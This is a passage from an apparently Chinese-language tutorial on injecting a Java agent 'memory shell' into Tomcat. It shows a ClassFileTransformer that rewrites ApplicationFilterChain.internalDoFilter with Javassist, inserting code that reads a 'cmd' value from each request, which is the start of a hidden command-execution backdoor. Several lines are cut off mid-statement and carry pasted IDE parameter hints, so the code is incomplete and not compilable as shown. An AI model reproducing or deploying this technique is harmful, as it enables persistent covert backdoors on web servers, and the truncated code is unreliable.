 这样当类加载的时候，会进入我们自己的 Transformer 中的 transform 函数进行拦截
public class DefineTransformer implements ClassFileTransformer {
自定义的 Transformer
public static final String ClassName = "org.apache.catalina.core.ApplicationFilterChain";
当拦截到我们指定类的时候就对其进行字节码的动态修改
public byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffe
className = className.replace( target: "/", replacement: ".");
if (className.equals(ClassName)){
System.out.println("Got it");
try {
ClassPool pool = ClassPool.getDefault();
CtClass cc = pool.get(ClassName);
CtMethod m = cc.getDeclaredMethod( name: "internalDoFilter");
m.insertBefore( src: " javax.servlet.ServletRequest req = request;\n javax.servlet.ServletResponse res = response;String cmd =
byte[] byteCode = cc.toBytecode();
cc.detach();
return byteCode;
} catch (Exception e){
System.out.println(e);
e.printStackTrace();
}
}
return new byte[0];
}
}